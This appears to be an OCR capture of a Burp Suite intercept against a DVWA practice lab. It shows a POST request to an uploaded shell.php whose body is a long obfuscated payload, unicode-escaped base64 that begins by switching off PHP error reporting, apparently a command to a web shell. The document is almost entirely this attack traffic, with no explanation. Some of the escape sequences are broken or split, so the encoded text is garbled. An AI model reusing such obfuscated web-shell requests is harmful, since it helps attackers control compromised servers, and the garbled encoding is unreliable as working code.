 Forward
Drop
Intercept is on
Action
Open browser
Pretty
Raw
Hex
U2C
Links
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.21.13
3 Accept: liuty
4 Accept-Language: liuty
5 Content-type: text/html; charset=utf-8
6 Referer: http://192.168.21.13/dvwa/pm4bg/uploads/shell.php
7 User-Agent: liuty
8 Content-Length: 38155
9 Connection: close
10 Accept-Encoding: gzip, deflate
11
12 id=1&content=
\u0051\u0047\u0056\u0079\u0063\u006d\u0039\u0079\u0058\u0033\u004a\u006c\u0063\u0047\u0039\u0079\u0064\u0047\u006c\u0075\u005a\u0079\u0067\u0077\u004b\u0054\u0073\u004e\u0
030\u0061\u0057\u0039\u0075\u0049\u0047\u0031\u0068\u0061\u0057\u0034\u006f\u004a\u0047\u004e\u0076\u0062\u006e\u0052\u006c\u0062\u006e\u0051\u0070\u0044\u0051\u0070\u0037
\u006c\u0063\u0033\u0056\u0073\u0064\u0043\u0041\u0039\u0049\u0047\u0046\u0079\u0063\u006d\u0046\u0035\u004b\u0043\u006b\u0037\u0044\u0051\u006f\u004a\u004a\u0048\u004a\u0
073\u0069\u0063\u0033\u0052\u0068\u0064\u0048\u0056\u007a\u0049\u006c\u0030\u0067\u0050\u0053\u0042\u0069\u0059\u0058\u004e\u006c\u004e\u006a\u0052\u0066\u005a\u0057\u0035
\u004a\u007a\u0064\u0057\u004e\u006a\u005a\u0058\u004e\u007a\u0049\u0069\u006b\u0037\u0044\u0051\u006f\u0067\u0049\u0043\u0041\u0067\u004a\u0048\u004a\u006c\u0063\u0033\u0
058\u004e\u006e\u0049\u006c\u0030\u0067\u0050\u0053\u0042\u0069\u0059\u0058\u004e\u006c\u004e\u006a\u0052\u0066\u005a\u0057\u0035\u006a\u0062\u0032\u0052\u006c\u004b\u0043
\u0057\u0035\u0030\u004b\u0054\u0073\u004e\u0043\u0069\u0041\u0067\u0049\u0043\u0042\u0041\u0063\u0032\u0056\u007a\u0063\u0032\u006c\u0076\u0062\u006c\u0039\u007a\u0064\u0
04f\u0079\u0041\u0067\u004c\u0079\u003e\u006c\u0069\u004a\u0033\u006c\u0070\u0034\u0076\u006c\u006a\u004a\u005a\u007a\u005a\u0058\u004e\u007a\u0061\u0057\u0039\u0075\u0037
\u0035\u0059\u0057\u004e\u0059\u0032\u0039\u0075\u0062\u006d\u0056\u006a\u0064\u004f\u0053\u0035\u0069\u003c\u0057\u0051\u006a\u0075\u0065\u0062\u0074\u004f\u0061\u004f\u0
06e\u0063\u006d\u0039\u0031\u0062\u006d\u0054\u0076\u0076\u0049\u007a\u006c\u006b\u0049\u0037\u006e\u0075\u0036\u0031\u006e\u005a\u0058\u0052\u0079\u005a\u0058\u004e\u0031
\u006d\u0073\u0035\u0058\u006f\u006a\u0072\u0066\u006c\u006a\u0035\u005a\u006a\u0062\u0032\u0039\u0072\u0061\u0057\u0055\u004e\u0043\u0067\u0030\u004b\u0049\u0043\u0041\u0
038\u0067\u005a\u0057\u0035\u006a\u0063\u006e\u006c\u0077\u0064\u0043\u0068\u0071\u0063\u0032\u0039\u0075\u0058\u0032\u0056\u0075\u0059\u0032\u0039\u006b\u005a\u0053\u0067
\u0078\u0030\u004b\u0053\u006b\u0037\u0044\u0051\u0070\u0039\u0044\u0051\u006f\u004b\u0063\u0048\u004a\u0070\u0064\u006d\u0046\u0030\u005a\u0053\u0042\u0069\u0065\u0058\u0
057\u0035\u006a\u0063\u006e\u006c\u0077\u0064\u0043\u0068\u0069\u0065\u0058\u0052\u006c\u0057\u0031\u0030\u0067\u005a\u0047\u0046\u0030\u0059\u0053\u006b\u0067\u0064\u0047
\u0045\u0056\u0034\u0059\u0032\u0056\u0077\u0064\u0047\u006c\u0076\u0062\u0067\u0070\u0037\u0043\u0069\u0041\u0067\u0049\u0043\u0042\u0054\u0064\u0048\u004a\u0070\u0062\u0
064\u0047\u0056\u0075\u0064\u0044\u0030\u0069\u0061\u0057\u0051\u0039\u004d\u0053\u005a\u006a\u0062\u0032\u0035\u0030\u005a\u0057\u0035\u0030\u0050\u0055\u0052\u0068\u0057